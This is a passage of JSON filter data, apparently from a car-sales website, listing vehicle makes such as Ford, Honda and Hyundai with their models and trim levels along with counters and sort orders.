SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":142}],"Selected":false,"Counter":1521,"Sort":13},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":76},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE-T","Value":"SE-T","Name":"SE-T","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Line EX","Value":"Sport Line EX","Name":"Sport Line EX","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Sport Navi","Value":"Sport Navi","Name":"Sport Navi","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ti","Value":"Ti","Name":"Ti","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Type R","Value":"Type R","Name":"Type R","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Type R GT","Value":"Type R GT","Name":"Type R GT","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Type R Limited Edition","Value":"Type R Limited Edition","Name":"Type R Limited Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Type S","Value":"Type S","Name":"Type S","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Type S GT","Value":"Type S GT","Name":"Type S GT","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":220,"Sort":14},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":77},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":78},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go 